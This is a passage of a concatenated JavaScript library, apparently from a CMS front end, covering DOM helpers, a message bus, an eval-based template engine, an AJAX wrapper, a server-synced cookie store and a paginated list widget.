                        reSRC = /src=["']?([^"'>\s]+)/,
                        reComponentId = /data-ami-component-id=["']?([^"'>\s]+)/;
                    oScript.setAttribute('type', 'text/javascript');
                    oScript.setAttribute('onload', "AMI.Message.send('ON_SCRIPT_LOAD', '" + reComponentId.exec(tagStart)[1] + "');");
                    oScript.setAttribute('src', reSRC.exec(tagStart)[1]);
                    AMI.find('head')[0].appendChild(oScript);
                    replacement = '';
                }
            }else{
                replacement = match;
            }
            return replacement;
        }}(aJavaScripts));

        oNode.innerHTML = HTML; //.replace(/<_AMI_SCRIPT/g, '<script').replace(/_AMI_DBL_PRCNT_/g, '%%');
        for(var i = 0; i < aJavaScripts.length; i++){
            if(window.execScript){
                try{
                    window.execScript(aJavaScripts[i]);
                }catch(e){
                    // alert('Error in script: ' + aJavaScripts[i]);
                }
            }else{
                try{
                    eval.call(window, aJavaScripts[i]);
                }catch(e){
                    if('object' === typeof(console)){
                        console.log('JavaScript syntax error: ' + e.stack);
                        console.log('-- code { --\n\n' + aJavaScripts[i] + '\n\n-- } code --');
                    }
                }
            }
        }
    },

    getCSSSelectors: function(){
        var aResult = [];

        if(typeof(document.styleSheets) != 'undefined'){
            var aCSSSheets = document.styleSheets;
            if(aCSSSheets && (typeof(aCSSSheets.length) != 'undefined')){
                for(var i = 0; i < aCSSSheets.length; i++){
                    if(aCSSSheets[i].disabled){
                        continue;
                    }
                    try{
                        var aRules = typeof(aCSSSheets[i].cssRules) != 'undefined' ? aCSSSheets[i].cssRules : aCSSSheets[i].rules;
                        for(var j = 0; j < aRules.length; j++){
                            aResult.push(aRules[j].selectorText);
                        }
                    }catch(e){};
                }
            }
        }

        return aResult;
    },

    findCSSClass: function(classMask){
        var aResult = [];
        var rx = new RegExp('\\.' + classMask + '($|[^a-z\-_])', 'i');

        var aSelectors = this.getCSSSelectors();
        for(var i = 0; i < aSelectors.length; i++){
            if(rx.test(aSelectors[i])){
                aResult.push(aSelectors[i]);
            }
        }

        return aResult;
    },

    getStyle: function(oObject, sStyleName){
        var sResult = '';

        if(window.getComputedStyle){
            var oDeclaration = window.getComputedStyle(oObject, sStyleName);
            sResult = oDeclaration.getPropertyValue(sStyleName);
        }else if(oObject.currentStyle){
            var i;
            while((i = sStyleName.indexOf("-")) != -1){
                sStyleName = sStyleName.substr(0, i) + sStyleName.substr(i+1,1).toUpperCase() + sStyleName.substr(i+2);
            }

            if(oObject.currentStyle[sStyleName]){
                sResult = oObject.currentStyle[sStyleName];
            }
        }

        return sResult;
    },

    allDescendants: function(element) {
        var res = [];
        for (var i = 0; i < element.childNodes.length; i++) {
            var child = element.childNodes[i];
            var children = AMI.allDescendants(child);
            res.push(child);
            if(children.length){
                for(var j = 0; j < children.length; j++){
                    res.push(children[j]);
                }
            }
        }
        return res;
    },

    getMaxZIndex: function(){
        var elements = document.getElementsByTagName("*");
        var res = 0;

        for (var i = 0; i < elements.length - 1; i++) {
            if (parseInt(elements[i].style.zIndex) > res) {
                res = parseInt(elements[i].style.zIndex);
            }
        }
        return res;
    }
}

/*
 * FILE END: _shared/code/js/ami.browser.dom.js
 */

/*
 * FILE START: _shared/code/js/ami.message.js
 */

AMI.Message = {
    oListeners: {},

    addListener: function(sMessage, oCallback, isImportant){
        if(typeof(this.oListeners[sMessage]) == 'undefined'){
            this.oListeners[sMessage] = [];
        }
        if(typeof(isImportant) != 'undefined'){
            this.oListeners[sMessage].unshift(oCallback); // Place callback to the start
        }else{
            this.oListeners[sMessage].push(oCallback); // Place callback to the end
        }
    },

    removeListener: function(sMessage, oCallback){
        if(typeof(sMessage) == 'undefined'){
            this.oListeners = {};
        }else if(typeof(oCallback) == 'undefined'){
            if(typeof(this.oListeners[sMessage]) != 'undefined'){
                this.oListeners[sMessage] = [];
            }
        }else{
            if(typeof(this.oListeners[sMessage]) != 'undefined'){
                var iListenersNumber = this.oListeners[sMessage].length;
                for(var i = 0; i < iListenersNumber; i++){
                    if(this.oListeners[sMessage][i] == oCallback){
                        this.oListeners[sMessage][i] = null;
                    }
                }
            }
        }
    },

    hasListeners: function(sMessage){
        return (typeof(this.oListeners[sMessage]) != 'undefined') && this.oListeners[sMessage].length;
    },

    send: function(sMessage, param1, param2){
        var bResult = true;
        if(typeof(this.oListeners[sMessage]) != 'undefined'){
            /*
            param1 = typeof(param1) == 'undefined' ? null : param1;
            param2 = typeof(param2) == 'undefined' ? null : param2;
            */
            if(typeof(param1) == 'undefined'){
                param1 = null;
            }
            if(typeof(param2) == 'undefined'){
                param2 = null;
            }
            for(var i in this.oListeners[sMessage]){
                if(typeof(this.oListeners[sMessage][i]) == 'function'){
                    bResult = this.oListeners[sMessage][i](param1, param2);
                    if(!bResult){
                        break;
                    }
                }
            }
        }

        return bResult;
    }
}


/*
 * FILE END: _shared/code/js/ami.message.js
 */

/*
 * FILE START: _shared/code/js/ami.template.js
 */

AMI.Template = {
    currentValues : null,
    conditionStrings : [],

    storeConditionStrings : function(match, quote, str, offset, originalString){
        var result = this.conditionStrings.length;
        this.conditionStrings[result] = quote + str + quote;
        return '"' + result + '"';
    },

    restoreConditionStrings : function(match, position, offset, originalString){
        if(typeof(this.conditionStrings[position]) != 'undefined'){
            return this.conditionStrings[position];
        }else{
            return '';
        }
    },

    getCondition : function(construction){
        construction = construction.replace(/\\'/g, "'").replace(/\\\\/g, '\\').replace(/&amp;/g, '&');
        this.conditionStrings = [];
        construction = construction.replace(
            /('|")((?:.|[\r\n])*?)\1/g,
            function(_this){
                return function(match, quote, str, offset, originalString){
                    return _this.storeConditionStrings(match, quote, str, offset, originalString);
                }
            }(this)
        );
        construction = construction.replace(/(^|[^"\'A-Za-z\_0-9\[])([0-9A-Za-z\_]*[A-Za-z_]+[0-9A-Za-z\_]*)([^\]"\'A-Za-z\_0-9\(\[]|$)/g, '$1AMI.Template.getValue("$2")$3');
        construction = construction.replace(
            /"(\d+)"/g,
            function(_this){
                return function(match, position, offset, originalString){
                    return _this.restoreConditionStrings(match, position, offset, originalString);
                }
            }(this)
        );
        return construction;
    },

    replaceSpecial : function(match, construction, offset, originalString){
        var result = '';
        if(matches = construction.match(/^if\((.*?)\)$/)){
            result = "'; if(" + this.getCondition(matches[1]) + "){evalResult += '";
        }else if(matches = construction.match(/^else if\((.*?)\)$/)){
            result = "';} else if(" + this.getCondition(matches[1]) + "){evalResult += '";
        }else if(construction == 'else'){
            result = "';} else { evalResult += '";
        }else if(construction == 'endif'){
            result = "';} evalResult += '";
        }else if(/^[a-zA-Z0-9_\.\-]+$/.test(construction)){
            result = "' + AMI.Template.getValue('" + construction + "') + '";
        }else{
            result = match;
        }
        return result;
    },

    getValue : function(varKey){
        if(typeof(this.currentValues[varKey]) != 'undefined'){
            return this.currentValues[varKey];
        }else{
            return '';
        }
    },

    parse : function(content, aData){
        content = "'" + content.replace(/\\/g, '\\' + '\\').replace(/'/g, "\\'").replace(/\r/g, '').replace(/\n/g, "\\" + "\n") + "';";
        content = content.replace(
            /@@(.*?)@@/g,
            function(_this){
                return function(match, construction, offset, originalString){
                    return _this.replaceSpecial(match, construction, offset, originalString);
                }
            }(this)
        );

        this.currentValues = aData;
        var evalResult = '';
        eval('evalResult = ' + content);

        return evalResult;
    },

    getTemplate: function(elementId){
        var content = '';
        var oElement = AMI.find('#' + elementId);
        if(oElement != null){
            content = oElement.innerHTML;
            content = content.replace(/^\s*<\!--([\s\S]*)-->\s*$/i, '$1');
        }
        return content;
    }
}

AMI.Template.Locale = {
    oDictionary: {},

    init: function(oDictionary){
        this.oDictionary = oDictionary;
    },

    /**
     * Set single caption
     *
     * @param  {string} key
     * @param  {string} caption
     * @return void
     */
    set : function(key, caption){
        this.oDictionary[key] = caption;
    },

    /**
     * Append only new captions to dictionary
     *
     * @param  {object} oDictionary  Object containing properties as keys and its values as captions
     * @return void
     */
    append : function(oDictionary){
        for(var key in oDictionary){
            if(typeof(this.oDictionary[key]) == 'undefined'){
                this.oDictionary[key] = oDictionary[key];
            }
        }
    },

    /**
     * Append new captions, override obsolete
     *
     * @param  {object} oDictionary  Object containing properties as keys and its values as captions
     * @return void
     */
    merge : function(oDictionary){
        for(var key in oDictionary){
            this.oDictionary[key] = oDictionary[key];
        }
    },

    /**
     * Get caption by key
     *
     * @param  {string} key
     * @return {string} | null
     */
    get : function(key, warn){
        if('undefined' === typeof(warn)){
            warn = true;
        }
        if(warn && 'undefined' === typeof(this.oDictionary[key])){
            if(typeof(console) == 'object' && typeof(console.warn) == 'function'){
                // firebug debugging
                console.warn("Undefined dictionary key '" + key + "'");
                // console.trace();
            }
            return null;
        }else{
            return this.oDictionary[key];
        }
    },

    /**
     * Parse caption specified by key using variables
     *
     * @param  {string} key
     * @param  {object} oVariables  Object containing properties as keys and its values as captions
     * @return {string} | null
     */
    parse : function(key, oVariables){
        var caption = this.get(key);
        if(caption){
            for(var variable in oVariables){
                caption = caption.replace('_' + variable + '_', oVariables[variable]);
            }
        }
        return caption;
    }
}

function print_r( array, return_val ) {    // Prints human-readable information about a variable

    var output = "", pad_char = " ", pad_val = 4;

    var formatArray = function (obj, cur_depth, pad_val, pad_char) {
        if(cur_depth > 0)
            cur_depth++;

        var base_pad = repeat_char(pad_val*cur_depth, pad_char);
        var thick_pad = repeat_char(pad_val*(cur_depth+1), pad_char);
        var str = "";

        if(obj instanceof Array || obj instanceof Object) {
            str += "Array\n" + base_pad + "(\n";
            for(var key in obj) {
                if(obj[key] instanceof Array || obj[key] instanceof Object) {
                    str += thick_pad + "["+key+"] => "+formatArray(obj[key], cur_depth+1, pad_val, pad_char);
                } else {
                    str += thick_pad + "["+key+"] => " + obj[key] + "\n";
                }
            }
            str += base_pad + ")\n";
        } else {
            str = obj.toString();
        };

        return str;
    };

    var repeat_char = function (len, char) {
        var str = "";
        for(var i=0; i < len; i++) { str += char; };
        return str;
    };

    output = formatArray(array, 0, pad_val, pad_char);

    if(return_val !== true) {
        document.write("<pre>" + output + "</pre>");
        return true;
    } else {
        return output;
    }
}


/*
 * FILE END: _shared/code/js/ami.template.js
 */

/*
 * FILE START: _shared/code/js/ami.string.js
 */

AMI.String = {
    decodeHTMLSpecialChars : function(content){
        return content.replace(/&(.{2,4});/gi, function(wholeString, match){
            // Remember to change php unhtmlentities when expanding replacements
            var associations = {
                '#039' : "'",
                '#037' : "%",
                '#035' : '#',
                'quot' : '"',
                'lt' : '<',
                'gt' : '>',
                'amp' : '&'
            };
            if(associations[match]){
                return associations[match];
            }else{
                return match;
            }
        });
    },

    decodeJSON: function(data){
        var oResult;
        eval('oResult = ' + data);
        return oResult;
    },

    stripTags: function(str){
        return str.replace(/<\/?[^\s^>]+[^>]*?>/gi, '');
    },

    trim: function(str){
        return str.replace(/^\s+/mg, '').replace(/\s+$/mg, '');
    }
}


/*
 * FILE END: _shared/code/js/ami.string.js
 */

/*
 * FILE START: _shared/code/js/ami.httprequest.js
 */

AMI.HTTPRequest = {

    requests: [],
    variables: {},
    urlHash: '',

    // Init XML HTTP object
    _initObjectRequest: function(requestId){
        try{
            this.requests[requestId]['transport'] = new XMLHttpRequest();
        }catch(exception){
            this.requests[requestId]['transport'] = null;
        }
        if(this.requests[requestId]['transport'] == null){
            for(var i = 0; i < 2; i++){
                activeXName = i == 0 ? 'Msxml2.XMLHTTP' : 'Microsoft.XMLHTTP';
                try{
                    this.requests[requestId]['transport'] = new ActiveXObject(activeXName);
                }catch(exception){
                    this.requests[requestId]['transport'] = null;
                }
                if(this.requests[requestId]['transport'] != null){
                    break;
                }
            }
        }
        return (this.requests[requestId]['transport'] != null);
    },

    // Create query string from variables object
    _getRequestVariables: function(requestId){
        var variables = '';
        for(var key in this.requests[requestId]['variables']){
            variables += variables.length > 0 ? '&' : '';
            variables += encodeURIComponent(key) + '=' + encodeURIComponent(this.requests[requestId]['variables'][key]);
        }
        return variables;
    },

    // Create valid url for request
    _prepeareUrl: function(requestId){
        var url = this.requests[requestId]['url'];
        if(this.requests[requestId]['method'] == 'GET'){
            var variables = this._getRequestVariables(requestId);
            if(variables.length > 0){
                url = url + '?' + variables;
            }
            if(this.requests[requestId]['hash'].length > 0){
                url = url + '#' + encodeURIComponent(this.requests[requestId]['hash']);
            }
        /*}else if(this.requests[requestId]['method'] == 'POST'){
            var variables = this._getRequestVariables(requestId);
            this.requests[requestId]['transport'].send(variables);*/
        }
        return url;
    },

    // Process request for session parameters
    _request: function(requestId){
        if(this._initObjectRequest(requestId)){
            this.requests[requestId]['transport'].open(this.requests[requestId]['method'], this._prepeareUrl(requestId), true);
            if(this.requests[requestId]['method'] == 'GET'){
                this.requests[requestId]['transport'].setRequestHeader('If-Modified-Since', 'Sat, 1 Jan 2000 00:00:00 GMT');
                this.requests[requestId]['transport'].send(null);
            }else{
                this.requests[requestId]['transport'].setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                this.requests[requestId]['transport'].send(this._getRequestVariables(requestId));
            }
			this.resetRequestVariables();
            setTimeout('AMI.HTTPRequest._checkResponse('+requestId+')', 10);
        }else{
            alert('Problem with XML HTTP initialization');
        }
    },

    // Check the response from server and process action
    _checkResponse: function(requestId){
        if(this.requests[requestId]['transport'].readyState == 4){
            if(this.requests[requestId]['transport'].status == 200){
                this.requests[requestId]['status'] = 1;
                this.requests[requestId]['content'] = this.requests[requestId]['transport'].responseText;
            }
            else if(this.requests[requestId]['transport'].status == 401){ // Unauthorized
                this.requests[requestId]['status'] = 3;
            }
            else{
                this.requests[requestId]['status'] = 2;
            }
            if(this.requests[requestId]['callback'] != null){
                this.requests[requestId]['callback'](this.requests[requestId]['status'], this.requests[requestId]['content']);
            }
            this.requests[requestId]['transport'] = null;
            this.requests[requestId] = null;
        }else{
            setTimeout('AMI.HTTPRequest._checkResponse('+requestId+')', 10);
        }
    },

    // Remove all query variables
    resetRequestVariables: function(){
        this.variables = {};
    },

    // Add query variable
    addVariable: function(key, value, bDecode){
        bDecode = bDecode || false;
        if(bDecode){
            value = decodeURIComponent(value);
        }
        this.variables[decodeURIComponent(key)] = value;
    },

    // Set url hash code
    setUrlHash: function(value){
        this.urlHash = decodeURIComponent(value);
    },

    // Parse query string and create variables object
    setVariables: function(mVariables){
        if(mVariables != '')
            this.resetRequestVariables();
        if(typeof(mVariables) == 'object'){
            this.setUrlHash('');

            for(key in mVariables){
                this.addVariable(key, mVariables[key]);
            }
        }else if(mVariables != ''){
            mVariables = mVariables.replace(/^[\s?]*(.*?)[\s]*$/g, '$1');

            var aHash = mVariables.split('#');
            if(typeof(aHash[1]) != 'undefined'){
                mVariables = aHash[0];
                this.setUrlHash(aHash[1]);
            }else{
                this.setUrlHash('');
            }

            var aPairs = mVariables.split('&');
            for(var i = 0; i < aPairs.length; i++){
                aPair = aPairs[i].split('=');
                if(aPair[0] != ''){
                    this.addVariable(aPair[0], aPair[1], true);
                }
            }
        }
    },

    addVariablesFromForm: function(oForm){
        for(var i = 0; i < oForm.elements.length; i++){
            var oField = oForm.elements[i];
            if(!oField.disabled && oField.name != ''){
                if(oField.type == 'checkbox' || oField.type == 'radio'){
                    if(oField.checked){
                        this.addVariable(oField.name, oField.value);
                    }
                }else{
                    this.addVariable(oField.name, oField.value);
                }
            }
        }
    },

    getContent: function(method, url, mVariables, callbackFunction){
        var requestId = this.requests.length;
        this.requests[requestId] = {};
        this.requests[requestId]['status'] = 0;
        this.requests[requestId]['callback'] = typeof(callbackFunction) == 'function' ? callbackFunction : null;
        this.requests[requestId]['transport'] = null;
        this.requests[requestId]['method'] = method.toUpperCase();
        this.requests[requestId]['url'] = url;
        this.setVariables(typeof(mVariables) == 'undefined' ? '' : mVariables);
        this.requests[requestId]['variables'] = this.variables;
        this.requests[requestId]['hash'] = this.urlHash;
        this.requests[requestId]['content'] = '';
        this._request(requestId);
    },

    submitForm: function(method, oForm, mAdditionalVariables, callbackFunction){
        var sURL = oForm.attributes.action.value;

        this.setVariables(typeof(mAdditionalVariables) == 'undefined' ? '' : mAdditionalVariables);
        this.addVariablesFromForm(oForm);

        this.getContent(
            method != '' ? method.toUpperCase() : (oForm.attributes.method && oForm.attributes.method.value.toLowerCase() == 'post' ? 'POST' : 'GET'),
            sURL,
            '',
            callbackFunction
        );
    },

    parseURL: function(url){
        var a = document.createElement('a');

        a.href = url;

        return a;
    },

    parseURLQuery: function(query){
        var oResult = {}, aPairs = query.split('&'), aPair;

        for(var i = 0; i < aPairs.length; i++){
            aPair = aPairs[i].split('=');
            oResult[aPair[0]] = aPair[1];
        }

        return oResult;
    }
}


/*
 * FILE END: _shared/code/js/ami.httprequest.js
 */

/*
 * FILE START: _shared/code/js/ami.cookie.js
 */

/**
* @fileOverview File contains Cookie implementation.
*/

/**
* Static object that allows to manipulate by cookies and stores cookie data to server or client (base difference from AMI.Browser.Cookie).
*
* @class Static object for page actions and data handling.
*/
AMI.Cookie = {
    /**
    * Default scope for read and set cookie variables. Could be 'client' (regular cookie) or 'server'.
    *
    * @private
    */
    defaultScope: 'server',

    /**
    * Storage for server variables.
    *
    * @private
    */
    serverData: {},

    /**
    * Initial data state
    *
    * @private
    */    
    initialData: {},

    /**
    * Storage for server variables that should be set with save() method.
    *
    * @private
    */
    serverDataToSave: {},

    /**
    * Mode for saving variables. If true request will be sent to server for variable storing after set(...) calling. False - only with save() method.
    *
    * @private
    */
    bAutoSave: false,

    /**
     * Autosave timeout
     *
     * @private
     */
    timeout: null,

    /**
     * Cookie data has local changes for save
     */
    hasChanges: false,

    /**
     * Counters
     */
    changeCounter: 0,
    globalCounter: 0,
    changeInterval: 5,  // Save after X seconds after last save
    globalInterval: 30, // Force save every Y seconds

    /**
    * Init variables. There are two methods - from global JS variable serverCookies and with AJAX query to server in case serverCookies = 'load'. If serverCookies is not set empty server data initialized.
    *
    * @returns {void}
    */
    init: function(){
        this.serverData = {};
        if(typeof serverCookies != 'undefined'){
            if(serverCookies == 'load'){
                // Todo
            }else{
                this.serverData = serverCookies;
                this.refreshInitialData();
                this.startAutosave();
            }
        }else{
            this.setDefaultScope('client');
        }
    },
    
    // Fill initial data with server data values                
    refreshInitialData: function(){
        for(var key in this.serverData){
            this.initialData[key] = this.serverData[key];
        }
    },

    autosave: function(cookies){
        return function(){
            if(cookies.hasChanges){
                cookies.changeCounter++;
                cookies.globalCounter++;
                if((cookies.changeCounter == cookies.changeInterval) || (cookies.globalCounter == cookies.globalInterval)){
                    cookies.save(true);
                }
            }
        }
    },

    startAutosave: function(){
        setInterval(this.autosave(this), 1000);
    },


    /**
    * Set default scope for cookie variables. "server" is default.
    *
    * @param {string} scope Scope that could be "server" or "client".
    * @returns {void}
    */
    setDefaultScope: function(scope){
        this.defaultScope = scope;
    },

    /**
    * Calls _save with a little delay.
    *
    * @param {bool} doDirectSave Set to true if you wish to send request for saving variable directly.
    * @param {bool} saveImg      Save using image.src
    * @returns {void}
    */
    save: function(doDirectSave, saveImg){
        if(doDirectSave){
            var getString = typeof(editorBaseHref) != 'undefined' ? 'ajax.php?action=saveServerCookie&type=cookie' : '?action=saveServerCookie';
            var oData = /* typeof(oData) == 'object' ? oData : */ this.serverDataToSave;
            var hasData = false;
            for(var variableName in oData){
                getString += '&key[]=' + encodeURIComponent(variableName) + '&value[]=' + encodeURIComponent(oData[variableName].value) + '&expire[]=' + encodeURIComponent(oData[variableName].expire) + '&path[]=' + encodeURIComponent(oData[variableName].path);
                hasData = true;
            }

            this.hasChanges = false;
            this.changeCounter = 0;
            this.globalCounter = 0;
            this.serverDataToSave = {};
            this.refreshInitialData();

            if(hasData){
                if(typeof(saveImg) != 'undefned' && saveImg){
                    var rndseed = new String(Math.random()); 
                    rndseed = rndseed.substring(2,11);
                    getString += ("&response=img&rs=" + rndseed);
                    var img = new Image();
                    img.src = getString;
                }else{
                    AMI.HTTPRequest.getContent('GET', getString);
                }
            }
        }else{
            return;

            // Old delayed save
            if(this.timeout){
                clearTimeout(this.timeout);
            }
            this.timeout = setTimeout(function(cookies){
                return function(){
                    cookies.save(true);
                    cookies.timeout = null;
                }
            }(this), 1000);
        }
    },

    /**
    * Set cookie variable.
    *
    * @param {string} name Variable name.
    * @param {string} value Variable value.
    * @param {int} expireSeconds Number of seconds that variable will be actual (1 hour by default).
    * @param {string} path Cookie path.
    * @param {bool} doDirectSave Not required. Set to true if you wish to send request for saving variable directly.
    * @param {string} scope Not required. Scope in which variable should be stored.
    * @returns {void}
    */
    set: function(name, value, expireSeconds, path, doDirectSave, scope){
        scope = scope || this.defaultScope;
        if(typeof(expireSeconds) == 'undefined'){
            expireSeconds = 3600;
        }
        if(typeof(doDirectSave) == 'undefined'){
            doDirectSave = false;
        }
        if(typeof(path) == 'undefined'){
            path = '';
        }
        if(expireSeconds <= 0){
            this.del(name, doDirectSave, scope);
        }else{
            if(scope == 'server'){
                if((typeof(this.initialData[name]) == 'undefined') || this.initialData[name] != value){
                    this.hasChanges = true;
                    this.changeCounter = 0;
                    this.serverData[name] = value;
                    this.serverDataToSave[name] = {'value' : value, 'expire': expireSeconds, 'path' : path};
                    // Skip save if doDirectSave = null given
                    if(typeof(doDirectSave) != 'undefined' && doDirectSave == null){
                        return;
                    }
                    if(this.bAutoSave || doDirectSave){
                        this.save(true);
                    }
                }else if((typeof(this.initialData[name]) != 'undefined') && this.initialData[name] == value){
                    this.serverData[name] = value;
                    if(typeof(this.serverDataToSave[name]) != 'undefined'){
                        delete this.serverDataToSave[name];
                    }
                }
            }else{
                AMI.Browser.Cookie.set(name, value, Math.ceil(expireSeconds / 3600));
            }
        }
    },

    /**
    * Get cookie variable.
    *
    * @param {string} name Variable name.
    * @param {string} scope Not required. Scope from which variable should be read.
    * @returns {string} Variable value or null if it is not set.
    */
    get: function(name, scope){
        scope = scope || this.defaultScope;

        if(scope == 'server'){
            if(typeof(this.serverData[name]) != 'undefined'){
                return this.serverData[name];
            }else{
                return null;
            }
        }else{
            return AMI.Browser.Cookie.get(name);
        }
    },

    /**
    * Check if variable is set (in required scope).
    *
    * @param {string} name Variable name.
    * @param {string} scope Not required. Scope from which variable should be read.
    * @returns {bool} True if variable was found and false otherwise.
    */
    isset: function(name, scope){
        scope = scope || this.defaultScope;
        return this.get(name, scope) != null;
    },

    /**
    * Delete variable (from required scope).
    *
    * @param {string} name Variable name.
    * @param {string} path Cookie path.
    * @param {bool} doDirectSave Not required. Set to true if you wish to send request for deleting variable directly.
    * @param {string} scope Not required. Scope from which variable should be read.
    * @returns {bool} True if variable was found and false otherwise.
    */
    del: function(name, path, doDirectSave, scope){
        scope = scope || this.defaultScope;
        doDirectSave = typeof(doDirectSave) == 'undefined' ? false : doDirectSave;
        path = typeof(path) == 'undefined' ? '' : path;
        if(scope == 'server'){
            if(typeof this.serverData[name] != 'undefined'){
                delete this.serverData[name];
                this.serverDataToSave[name] = {'value' : '', 'expire': 0, 'path' : path};
                if(this.bAutoSave || doDirectSave){
                    this.save(true);
                }
            }
        }else{
            AMI.Browser.Cookie.del(name);
        }
    },

    getModPath : function(){
        var path = '/50/' + (window.module_name == 'pages' ? 'pmanager' : window.module_name) + '/';
        if(typeof(AMI.Page) != 'undefined'){
            for (var moduleId in AMI.Page.aModules) break;
            if(moduleId){
                if(typeof(module60compatible) != 'undefined'){
                    path = '/PA/'  + moduleId + '/';
                }else{
                    path = '/60/' + moduleId + '/';
                }
            }
        }

        return path;
    }
}
AMI.Cookie.init();


/*
 * FILE END: _shared/code/js/ami.cookie.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.js
 */

AMI.UI = {

     /**
     * Property to save old alert
     */
    _savedAlert: null,

     /**
     * Alert window container
     */
    oAlertWindow: null,

     /**
     * Alert window timer
     */
    alertWindowTimer: null,

    /**
     * Is alert visible?
     */
    alertVisible: false,

    /**
     * Is body onclick handler attached?
     */
    bodyClickHandler: false,

     /**
     * Overload default alert() function with a custom div
     *
     * @param {bool} bState true if overload
     * @returns {void}
     */
    overloadAlert: function(bState){
        window.onloadAlerted = false;
        if(bState){
            this._savedAlert = window.alert;
            window.alert = function(message, type){
                if((window.pageLoaded == undefined) || !window.pageLoaded) return;
                window.onloadAlerted = true;
                if(!message || (message == '')){
                    return false;
                }
                AMI.UI.Alert.show(message, type);
            }
        }else{
            if(typeof(this._savedAlert) == 'function'){
                alert = this._savedAlert;
            }
        }
    },

    center: function(div){
        AMI.UI.centerH(div);
        AMI.UI.centerW(div);
    },

    centerH: function(div){
        var divHeight = div.offsetHeight;
        var scrHeight = AMI.Browser.getWindowHeight();
        div.style.top = parseInt((scrHeight - divHeight) / 2) + 'px';
    },

    centerW: function(div){
        var divWidth = div.offsetWidth;
        var scrWidth = AMI.Browser.getWindowWidth();
        div.style.left = parseInt((scrWidth - divWidth) / 2) + 'px';
    }
}


/*
 * FILE END: _shared/code/js/ami.ui.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.list.js
 */

AMI.UI.List = function(containerId, requestData){
    this.idContainer = containerId;
    this.oProgress = null;
    this.oContainer = null;
    this.oPrevious = null;
    this.oNext = null;
    this.oPlayPause = null;

    this.oDebug = null;

    this.sRowTemplateId = 'itemRowTemplate_' + containerId;
    this.aRequestData = requestData;

    // Refresh data
    this.refreshInterval = typeof(requestData.refreshInterval) == 'undefined' ? 0 : Math.max(1, parseFloat(requestData.refreshInterval));
    this.refreshIntervalInitial = this.refreshInterval;
    this.refreshMultiplier = typeof(requestData.refreshIntervalMultiplier) == 'undefined' ? 0 : Math.max(1, parseFloat(requestData.refreshIntervalMultiplier));
    this.refreshMaximum = typeof(requestData.refreshNumber) == 'undefined' ? 50 : Math.min(50, parseInt(requestData.refreshNumber));
    this.refreshMaximumInitial = this.refreshMaximum;
    this.refreshType = typeof(requestData.refreshType) == 'undefined' ? 'reload' : requestData.refreshType;
    this.refreshTimeout = null;
    this.refreshPaused = false;

    this.lastAction = '';
    this.lastRecordsCount = 0;

    this.scriptName = 'ami_resp';
    this.scriptExt = 'php';

    this.init = function(){
        this.oContainer = document.getElementById('amiContent' + containerId);
        this.oProgress = document.getElementById('amiProgress' + containerId);
        this.oPrevious = document.getElementById('amiNavPreviuos' + containerId);
        this.oNext = document.getElementById('amiNavNext' + containerId);
        this.oPlayPause = document.getElementById('amiNavPlayPause' + containerId);

        if(this.oProgress == null && this.oContainer != null){
            this.oProgress = AMI.Browser.DOM.create('DIV', '', 'amiListProgress', '', this.oContainer.parentNode);
            var oProgressImage = AMI.Browser.DOM.create('IMG', '', '', '', this.oProgress);
            oProgressImage.src = frontBaseHref + '/_img/ami_jsapi/loader.gif';
        }
        if(isNaN(this.refreshMaximum)){
            this.refreshMaximum = 0;
            this.refreshMaximumInitial = 0;
        }
        if(this.oPlayPause && this.refreshInterval > 0 && this.refreshMaximum > 0){
            this.oPlayPause.className = this.oPlayPause.className.replace(/\s*ami_resp_play_pause_disabled/, '');
        }

        AMI.Message.send('ON_AMI_LIST_READY', this.idContainer, this);
    }

    this.showProgress = function(){
        if(this.oProgress != null){
            var oPos = AMI.Browser.getObjectPosition(this.oContainer, true);
            this.oProgress.style.left = oPos[0] + 'px';
            this.oProgress.style.top = oPos[1] + 'px';
            this.oProgress.style.width = this.oContainer.offsetWidth + 'px';
            this.oProgress.style.height = this.oContainer.offsetHeight + 'px';
            this.oProgress.style.display = 'block';
        }
    }

    this.hideProgress = function(){
        if(this.oProgress != null){
            this.oProgress.style.display = 'none';
        }
    }

    this.updatePrevNext = function(iDisableNext){
        if(this.oPrevious != null){
            if(parseInt(this.aRequestData.offset) <= 0 && this.oPrevious.className.indexOf('ami_resp_prev_disabled') == -1){
                AMI.Message.send('ON_AMI_LIST_PREVIOUS_DISABLE', this.idContainer, this.oPrevious);
                this.oPrevious.className = this.oPrevious.className + (this.oPrevious.className.length > 0 ? ' ' : '') + 'ami_resp_prev_disabled';
            }else if(parseInt(this.aRequestData.offset) > 0 && this.oPrevious.className.indexOf('ami_resp_prev_disabled') >= 0){
                AMI.Message.send('ON_AMI_LIST_PREVIOUS_ENABLE', this.idContainer, this.oPrevious);
                this.oPrevious.className = this.oPrevious.className.replace(/\s*ami_resp_prev_disabled/, '');
            }
        }
        if(this.oNext != null && typeof(iDisableNext) != 'undefined'){
            if(iDisableNext && this.oNext.className.indexOf('ami_resp_next_disabled') == -1){
                AMI.Message.send('ON_AMI_LIST_NEXT_DISABLE', this.idContainer, this.oNext);
                this.oNext.className = this.oNext.className + (this.oNext.className.length > 0 ? ' ' : '') + 'ami_resp_next_disabled';
            }else if(!iDisableNext && this.oNext.className.indexOf('ami_resp_next_disabled') >= 0){
                AMI.Message.send('ON_AMI_LIST_NEXT_ENABLE', this.idContainer, this.oNext);
                this.oNext.className = this.oNext.className.replace(/\s*ami_resp_next_disabled/, '');
            }
        }
    }

    this.setDebug = function(aReceivedData){
        if(DEBUG_BY_IP && typeof(aReceivedData.debug) != 'undefined'){
            if(this.oDebug == null){
                this.oDebug = AMI.Browser.DOM.create('div', '', '', '', document.getElementById('ami_resp_outer_' + this.idContainer));
            }
            this.oDebug.innerHTML = '<div style="background: red; height: 1px; margin-bottom: 5px; overflow: hidden;"></div>' + aReceivedData.debug + this.oDebug.innerHTML;
        }
    }

    this.load = function(lastAction){
        if(typeof(lastAction) == 'undefined'){
            this.lastAction = 'load';
        }else{
            this.lastAction = lastAction;
        }

        clearTimeout(this.refreshTimeout);
        if(this.oContainer != null){
            this.showProgress();

            //var url = document.location.protocol + '//' + document.location.host + '/' + this.scriptName + '.' + this.scriptExt + '?';
            var url = frontBaseHref + this.scriptName + '.' + this.scriptExt + '?';
            var cnt = 0;
            for(var name in this.aRequestData){
                if(name != 'refresh' && name != 'refreshMultiplier' && name != 'refreshType'){
                    url = url + (cnt++ > 0 ? '&' : '') + encodeURIComponent(name) + '=' + encodeURIComponent(this.aRequestData[name]);
                }
            }
            AMI.HTTPRequest.getContent(
                'GET',
